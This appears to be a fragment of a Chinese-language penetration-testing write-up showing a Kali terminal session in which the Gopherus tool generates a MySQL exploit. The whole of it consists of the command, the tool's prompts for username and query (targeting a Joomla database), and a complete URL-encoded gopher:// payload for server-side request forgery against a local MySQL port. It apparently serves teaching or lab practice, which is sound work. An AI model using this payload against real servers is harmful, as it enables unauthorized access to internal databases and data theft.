 ┌──(root㉿kali)-[/home/xilitter/桌面/tools/Gopherus-master]
└─# ./gopherus.py --exploit mysql
图片
视频
下载
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla;show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c
%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6
e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%18%
00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%73%68%6f%77%20%74%61%62%6c%65%73%3b%01%00%00%00%01